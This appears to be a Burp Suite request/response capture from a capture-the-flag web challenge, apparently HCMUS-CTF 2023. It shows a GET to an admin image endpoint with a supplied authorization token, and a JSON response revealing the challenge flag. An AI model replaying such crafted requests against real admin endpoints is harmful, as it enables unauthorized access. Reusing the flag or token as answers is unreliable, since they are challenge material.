 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin/img/img HTTP/1.1
2 Host: random-image-96ae0f9b15d5b463.chall.ctf.blackpinker.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 authorization: abe169811ac883fbaf68c40825bc0efff177422e
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Wed, 07 Jun 2023 07:47:23 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 260
6 Connection: close
7 X-Powered-By: Express
8 X-Proxy-Cache: BYPASS
9
10 [
{
"path":"cat.jpg",
"description":"I'm not sure why I like cats so much"
},
{
"path":"sea.jpg",
"description":"All I need is a good dose of vitamin sea"
},
{
"path":"flag.jpg",
"description":"The flag for this challenge is HCMUS-CTF{8a5701368ff8e52328b25901d8d8996b}"
}
]